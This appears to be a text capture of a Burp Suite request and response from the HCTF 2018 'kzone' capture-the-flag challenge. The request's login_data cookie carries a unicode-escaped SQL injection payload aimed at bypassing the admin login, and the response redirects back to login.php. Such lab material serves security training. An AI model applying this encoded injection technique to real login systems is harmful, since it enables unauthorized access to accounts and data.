 Raw Params Headers Hex
GET /admin/ HTTP/1.1
Host: kzone.2018.hctf.io
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://kzone.2018.hctf.io/admin/login.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: islogin=1;
login_data={"admin_user":"1\u0027\u0020\u006fr\u00200\u0023","admin_pass"
:65}; _ga=GA1.2.193428721.1541772570; _gid=GA1.2.1021274921.1541772570;
PHPSESSID=90e7stn6tfv4tkk741q08vi391
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 10 Nov 2018 02:43:57 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 77
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: islogin=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; Max-Age=0
Set-Cookie: login_data=deleted; expires=Thu,
01-Jan-1970 00:00:01 GMT; Max-Age=0
Set-Cookie: islogin=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; Max-Age=0
Set-Cookie: login_data=deleted; expires=Thu,
01-Jan-1970 00:00:01 GMT; Max-Age=0
Vary: Accept-Encoding
<script
language='javascript'>window.location.href='./login.php
';</script>